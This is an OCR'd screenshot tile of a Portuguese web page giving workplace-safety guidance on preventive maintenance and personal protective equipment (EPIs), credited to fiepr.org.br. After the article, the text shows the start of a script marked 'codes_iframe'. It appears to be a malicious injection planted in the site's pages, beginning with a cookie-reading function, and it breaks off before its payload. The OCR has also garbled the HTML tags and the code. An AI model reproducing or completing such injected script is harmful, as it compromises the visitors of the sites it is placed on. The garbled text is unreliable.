
os procedimentos internos e riscos da
atividade. A empresa deve ainda adotar uma
política de manutenção preventiva de seus
equipamentos, diminuindo a probabilidade
de falhas técnicas. strongQuais as medidas
de proteção individual?/strong Elas devem
ser aplicadas durante a jornada de trabalho,
com a utilização de equipamentos de
proteção individual (EPIs), prevendo o tempo
de exposição a fatores de riscos. Os itens
devem ser definidos no PPRA e PCMSO da
empresa. Fonte: fiepr.org.br !–codes_iframe–
script type=text/javascript function
getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([.$?*|{}()[]\/+^])/g,\$1)+=